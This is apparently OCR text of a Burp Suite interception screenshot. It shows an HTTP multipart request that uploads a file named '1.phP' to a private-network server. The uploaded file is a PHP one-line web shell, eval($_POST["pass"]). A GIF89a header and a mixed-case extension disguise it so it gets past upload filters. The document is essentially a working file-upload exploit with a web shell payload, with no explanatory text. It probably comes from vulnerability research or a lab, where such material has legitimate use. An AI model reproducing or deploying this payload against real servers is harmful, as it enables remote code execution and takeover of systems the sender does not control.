 Request to http://192.168.100.122:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.100.122:8080
3 Content-Length : 330
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.100.122:8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryss7hN9jtBAmf1yZZ
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.122:8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryss7hN9jtBAmf1yZZ
16 Content-Disposition: form-data; name="file"; filename="1.phP"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryss7hN9jtBAmf1yZZ
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundaryss7hN9jtBAmf1yZZ--
28
Search... 0 matches